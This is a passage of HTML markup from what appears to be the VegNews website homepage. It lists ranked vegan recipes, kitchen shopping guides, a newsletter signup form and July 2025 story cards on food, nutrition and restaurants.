srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=dbd720a5a04326ff" type="image/webp" /><img src="jpg/vegnews.doublecheeselasagna.hannahkaminskycb22.jpg?sha=e62bedb755204fcb" alt="Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia Ricotta" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>4</span>
</div>
</div>
<h5 class='story-pick-title'>Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia Ricotta</h5>
</a></li>
<li>
<a class="story-pick" href="vegan-brownies-almond-butter-frosting.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjEzNTAzL19EU0M0ODQ2LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjMxNjF4MzE2MSs3NDgrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/_DSC4846.jpg?sha=b13bd852c81ec146" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjEzNTAzL19EU0M0ODQ2LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjMxNjF4MzE2MSs3NDgrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/_DSC4846.jpg?sha=af8936ffc901383a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjEzNTAzL19EU0M0ODQ2LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjMxNjF4MzE2MSs3NDgrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6ImF2aWYifV1d/_DSC4846.jpg?sha=7d2f8c9a82cc5812" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjEzNTAzL19EU0M0ODQ2LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjMxNjF4MzE2MSs3NDgrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6IndlYnAifV1d/_DSC4846.jpg?sha=8b4320a3af1685ba" type="image/webp" /><img src="jpg/_dsc484602ca.jpg?sha=781752fe3cf9e0b7" alt="Vegan Chocolate Fudge Brownies With Almond Butter Frosting" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>5</span>
</div>
</div>
<h5 class='story-pick-title'>Vegan Chocolate Fudge Brownies With Almond Butter Frosting</h5>
</a></li>
</ol>

</div>

<div class="ad adspeed-ad ad-728x180 ad-home" data-zone-id="90540"></div>
</div>
<div class='promos-container primary-promos show-mobile'>
<div class='promos'>
<div class='promo promo-newsletters'>
<h4>
<span>
<small>Get the</small>
Newsletter
</span>
</h4>
<div class='promo-newsletters-content w-100'>
<picture>
<source srcset="https://vegnews.com/assets/donuts-449465463ef7acdfe9e88fb75123c398c2f577e271234fa1e39493a7e9fe25e7.avif" type="image/avif" />
<source srcset="https://vegnews.com/assets/donuts-65e238b00819254f5f4786f6a518a9d855c475bbda285c04b07fd80a00d0658c.webp" type="image/webp" />
<img alt="" width="414" height="112" src="png/donuts-e7c6d720434446bae53e2c46dc89d376a8623f8c203ba5b34a72369da50ef850.png" />
</picture>
<p>Never miss out on breaking stories, recipes, and deals</p>
<form action='https://vegnews.us9.list-manage.com/subscribe/post?u=0716cd719a58a20a333822355&amp;amp;id=fbaa859b6a' class='newsletter-form subscribe-form' method='post' target='_blank'>
<input type="hidden" name="SOURCE" id="SOURCE" value="Home page module" autocomplete="off" />
<input type="hidden" name="group[28569][1]" id="group_28569_1" value="1" autocomplete="off" />
<input type="hidden" name="group[28569][2]" id="group_28569_2" value="2" autocomplete="off" />
<input type="hidden" name="group[28569][4]" id="group_28569_4" value="4" autocomplete="off" />
<div class='form-group'>
<div class='input-group'>
<input type="text" name="EMAIL" value="" class="form-control" placeholder="Email Address" required="required" />
<div class='input-group-btn'>
<div aria-hidden='true' style='position: absolute; left: -5000px;'>
<input type="text" name="b_0716cd719a58a20a333822355_fbaa859b6a" value="" tabindex="-1" />
</div>
<input type="submit" name="commit" value="Sign Up" class="btn btn-primary" data-disable-with="Sign Up" />
</div>
</div>
</div>

</form>

</div>
</div>

</div>
</div>
<div class='story-picks'>
<h2 class='story-picks-headline'>
<span>
Shopping
<strong>Guides</strong>
</span>
</h2>

<ol>
<li>
<a class="story-pick" href="pizza-ovens-for-home.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/Pizza%20Oven.jpg?sha=91386bfeba6d02cd" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/Pizza%20Oven.jpg?sha=093c3d37fb04ab5a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6ImF2aWYifV1d/Pizza%20Oven.jpg?sha=d83105ce0e95259f" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6IndlYnAifV1d/Pizza%20Oven.jpg?sha=f286af558e9d5c1b" type="image/webp" /><img src="jpg/pizza%20oven4e5a.jpg?sha=f99bef177948b6d4" alt="7 Pizza Ovens to Get That Perfect Take-Out Taste at Home" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>1</span>
</div>
</div>
<h5 class='story-pick-title'>7 Pizza Ovens to Get That Perfect Take-Out Taste at Home</h5>
</a></li>
<li>
<a class="story-pick" href="amazon-prime-day-deals-vegan-kitchen.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNTQ0L8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0Nng5NDYrNjA1KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/%C2%A1.jpg?sha=c39a1afd70d0f07b" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNTQ0L8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0Nng5NDYrNjA1KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/%C2%A1.jpg?sha=9a03fb0fbbfdb764" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNTQ0L8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0Nng5NDYrNjA1KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/%C2%A1.jpg?sha=98deeb7b361b8c01" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNTQ0L8KhLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjk0Nng5NDYrNjA1KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/%C2%A1.jpg?sha=252a7d7ab7351c71" type="image/webp" /><img src="jpg/%c2%a1fbf1.jpg?sha=3e5a038d53e753aa" alt="The Best Amazon Prime Day 2025 Deals for Your Vegan Kitchen" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>2</span>
</div>
</div>
<h5 class='story-pick-title'>The Best Amazon Prime Day 2025 Deals for Your Vegan Kitchen</h5>
</a></li>
<li>
<a class="story-pick" href="grills-barbecue-season.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNDI3L1N1bW1lckdyaWxsaW5nMi5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMDY2eDEwNjYrMzM2KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/SummerGrilling2.jpg?sha=b53065984ea3ca51" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNDI3L1N1bW1lckdyaWxsaW5nMi5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMDY2eDEwNjYrMzM2KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/SummerGrilling2.jpg?sha=2361e99cbf11ad99" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDI3L1N1bW1lckdyaWxsaW5nMi5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMDY2eDEwNjYrMzM2KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/SummerGrilling2.jpg?sha=1e9cff3e4da4c726" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNDI3L1N1bW1lckdyaWxsaW5nMi5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMDY2eDEwNjYrMzM2KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/SummerGrilling2.jpg?sha=854983924b34aadb" type="image/webp" /><img src="jpg/summergrilling2f1a0.jpg?sha=e85f3dcae61cfe53" alt="Our Favorite Grills for Plant-Based Barbecue Season" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>3</span>
</div>
</div>
<h5 class='story-pick-title'>Our Favorite Grills for Plant-Based Barbecue Season</h5>
</a></li>
<li>
<a class="story-pick" href="chefs-and-cast-iron-pans.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ1MTA4L1ZlZ05ld3MuTWluZ1RzYWkuUEJTLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0Mzd4NDM3KzgwKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.MingTsai.PBS.jpeg?sha=b660e90de75df2ca" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ1MTA4L1ZlZ05ld3MuTWluZ1RzYWkuUEJTLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0Mzd4NDM3KzgwKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.MingTsai.PBS.jpeg?sha=68dbfe66bc72cf07" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ1MTA4L1ZlZ05ld3MuTWluZ1RzYWkuUEJTLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0Mzd4NDM3KzgwKzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.MingTsai.PBS.jpeg?sha=fcb4a77d1633e80e" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ1MTA4L1ZlZ05ld3MuTWluZ1RzYWkuUEJTLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0Mzd4NDM3KzgwKzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.MingTsai.PBS.jpeg?sha=4c45d054cf4468a0" type="image/webp" /><img src="jpg/vegnews.mingtsai.pbs8b91.jpg?sha=da44d47b3b773ce5" alt="Why Top Chefs Like Gordon Ramsay, Ming Tsai, and Alton Brown Swear by Cast-Iron Pans" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>4</span>
</div>
</div>
<h5 class='story-pick-title'>Why Top Chefs Like Gordon Ramsay, Ming Tsai, and Alton Brown Swear by Cast-Iron Pans</h5>
</a></li>
<li>
<a class="story-pick" href="creamsicle-products-recipes-dairy-free.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjgwNTAvVmVnTmV3cy5DaXRydXNQb3BzaWNsZXMuSGFubmFoS2FtaW5za3kuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsyNDgrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.CitrusPopsicles.HannahKaminsky.jpg?sha=85e24cfd3557162f" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjgwNTAvVmVnTmV3cy5DaXRydXNQb3BzaWNsZXMuSGFubmFoS2FtaW5za3kuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsyNDgrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.CitrusPopsicles.HannahKaminsky.jpg?sha=2c546b2dddf8e372" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjgwNTAvVmVnTmV3cy5DaXRydXNQb3BzaWNsZXMuSGFubmFoS2FtaW5za3kuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsyNDgrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.CitrusPopsicles.HannahKaminsky.jpg?sha=9a957666b76f6e06" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjgwNTAvVmVnTmV3cy5DaXRydXNQb3BzaWNsZXMuSGFubmFoS2FtaW5za3kuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDAxeDQwMSsyNDgrMCIsIjUzOHg1MzheIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.CitrusPopsicles.HannahKaminsky.jpg?sha=2aa4b50e69a8ff42" type="image/webp" /><img src="jpg/vegnews.citruspopsicles.hannahkaminskyc078.jpg?sha=03bfa0dfde5ee2bd" alt="Time-Travel to Your Childhood With Creamsicle Nostalgia, This Summer&#39;s It Flavor" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>5</span>
</div>
</div>
<h5 class='story-pick-title'>Time-Travel to Your Childhood With Creamsicle Nostalgia, This Summer&#8217;s It Flavor</h5>
</a></li>
</ol>
<div class='story-picks-ctas'>
<a class="btn btn-primary btn-sm btn-short" href="shopping.html">More Shopping Guides</a>
</div>

</div>
<section class='content-flow'>
<h2 class='hatched-title'>
<span>More VegNews</span>
</h2>
<div class="ad adspeed-ad ad-728x180 ad-home" data-zone-id="90540"></div>
<div class='story-cards-container'>
<div class='story-cards'>
<a class="story-card" href="vegan-meatless-meatballs.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjExNTMzL1ZlZ05ld3MuTWVhdGJhbGxzLnBuZyJdLFsicCIsInRodW1iIiwiMjUweDI1MCMiLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.Meatballs.avif?sha=73f0bba63fc6ab17" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjExNTMzL1ZlZ05ld3MuTWVhdGJhbGxzLnBuZyJdLFsicCIsInRodW1iIiwiMjUweDI1MCMiLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.Meatballs.webp?sha=668a9ab002512335" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjExNTMzL1ZlZ05ld3MuTWVhdGJhbGxzLnBuZyJdLFsicCIsInRodW1iIiwiOTQ2eDk0NiMiLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.Meatballs.avif?sha=0d7dabd2f52ee61d" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjExNTMzL1ZlZ05ld3MuTWVhdGJhbGxzLnBuZyJdLFsicCIsInRodW1iIiwiOTQ2eDk0NiMiLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.Meatballs.webp?sha=d3bf82b513d54c51" type="image/webp" /><img src="jpg/vegnews.meatballs7ce7.jpg?sha=15c9a80a041dc40e" alt="Easy Eggplant Meatballs" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Easy Eggplant&nbsp;Meatballs</span>
<span class='visible-xs'>Easy Eggplant Meatballs</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="the-bear-italian-beef-sandwich-vegan-chicago.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIxL2lvLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjkzN3g5MzcrMzE0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/io.jpg?sha=80e5d7fe39d20585" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIxL2lvLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjkzN3g5MzcrMzE0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/io.jpg?sha=5a0764f7e9f2d4cc" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIxL2lvLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjkzN3g5MzcrMzE0KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/io.jpg?sha=98c06281fcc03925" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIxL2lvLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjkzN3g5MzcrMzE0KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/io.jpg?sha=962a7fdc76dabb9b" type="image/webp" /><img src="jpg/io1353.jpg?sha=3f06dc729f7c6d48" alt="Yes, Chef, You Can Get Bear-Worthy Vegan Italian Beef Sandwiches in Chicago" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Restaurants</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Yes, Chef, You Can Get Bear-Worthy Vegan Italian Beef Sandwiches in&nbsp;Chicago</span>
<span class='visible-xs'>Yes, Chef, You Can Get Bear-Worthy Vegan Italian Beef Sandwiches in Chicago</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="creatine-vegan-diet.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzEyL0NyZWF0aW5lU3VwcGxlbWVudDIuQWRvYmUuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/CreatineSupplement2.Adobe.avif?sha=2cd55a752c07afa4" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzEyL0NyZWF0aW5lU3VwcGxlbWVudDIuQWRvYmUuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/CreatineSupplement2.Adobe.webp?sha=f005605ff78d6a6f" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzEyL0NyZWF0aW5lU3VwcGxlbWVudDIuQWRvYmUuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/CreatineSupplement2.Adobe.avif?sha=8ff8458ca9f372a9" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzEyL0NyZWF0aW5lU3VwcGxlbWVudDIuQWRvYmUuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/CreatineSupplement2.Adobe.webp?sha=9772dbd0286ad94d" type="image/webp" /><img src="jpg/creatinesupplement2.adobe549d.jpg?sha=ecd5ed95fadba69c" alt="Should You Jump on the Creatine Bandwagon if You Follow a Vegan Diet?" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Nutrition</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Should You Jump on the Creatine Bandwagon if You Follow a Vegan&nbsp;Diet?</span>
<span class='visible-xs'>Should You Jump on the Creatine Bandwagon if You Follow a Vegan Diet?</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="pistachio-recipes.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzE5L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE0NjE0LjYwOC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzArMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/Untitled%20design%20-%202025-07-18T114614.608.png?sha=4d619ad8d7933410" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzE5L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE0NjE0LjYwOC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzArMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/Untitled%20design%20-%202025-07-18T114614.608.png?sha=826ce93a451f55c5" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzE5L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE0NjE0LjYwOC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzArMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/Untitled%20design%20-%202025-07-18T114614.608.png?sha=6d2dd7e2e5cc8399" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzE5L1VudGl0bGVkIGRlc2lnbiAtIDIwMjUtMDctMThUMTE0NjE0LjYwOC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI5NDR4OTQ0KzArMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/Untitled%20design%20-%202025-07-18T114614.608.png?sha=e9b399c0321e2dc3" type="image/webp" /><img src="jpg/untitled%20design%20-%202025-07-18t114614.608e7af.jpg?sha=c4838548106d3c35" alt="If Dubai Chocolate Got You Hooked, These 7 Pistachio Recipes Will Keep You Going" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>If Dubai Chocolate Got You Hooked, These 7 Pistachio Recipes Will Keep You&nbsp;Going</span>
<span class='visible-xs'>If Dubai Chocolate Got You Hooked, These 7 Pistachio Recipes Will Keep You Going</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="los-angeles-vegan-loyalty-program-the-good-card.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/yoga-urt%20cones.jpg?sha=18a8287cf7b2aa3c" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/yoga-urt%20cones.jpg?sha=aa6b14e3173f5626" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/yoga-urt%20cones.jpg?sha=296f7666ebd0fce5" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNjg4L3lvZ2EtdXJ0IGNvbmVzLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjEzNjN4MTM2Mys0KzEiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/yoga-urt%20cones.jpg?sha=c7c2149a47739c54" type="image/webp" /><img src="jpg/yoga-urt%20cones0112.jpg?sha=aed05150fa8f9d99" alt="Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty Program" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>News</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty&nbsp;Program</span>
<span class='visible-xs'>Exclusive: Los Angeles Gets Its First-Ever Eco-Minded Loyalty Program</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-gluten-free-black-bean-brownies.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI2MTQ5L1ZlZ05ld3MuQmxhY2tCZWFuQnJvd25pZXMuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BlackBeanBrownies.avif?sha=e365800e67026dd2" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI2MTQ5L1ZlZ05ld3MuQmxhY2tCZWFuQnJvd25pZXMuanBnIl0sWyJwIiwidGh1bWIiLCIyNTB4MjUwIyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BlackBeanBrownies.webp?sha=fb3dfaad9873b2c6" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjI2MTQ5L1ZlZ05ld3MuQmxhY2tCZWFuQnJvd25pZXMuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BlackBeanBrownies.avif?sha=78fbddae220556e2" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjI2MTQ5L1ZlZ05ld3MuQmxhY2tCZWFuQnJvd25pZXMuanBnIl0sWyJwIiwidGh1bWIiLCI5NDZ4OTQ2IyIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BlackBeanBrownies.webp?sha=db86f0aeb5d0dc6c" type="image/webp" /><img src="jpg/vegnews.blackbeanbrowniesb531.jpg?sha=7324f2264d9f764c" alt="Gooey Black Bean Fudge Brownies" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Gooey Black Bean Fudge&nbsp;Brownies</span>
<span class='visible-xs'>Gooey Black Bean Fudge Brownies</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-double-cheese-lasagna.html"><header class='story-card-header'>
<figure class='story-card-image'>
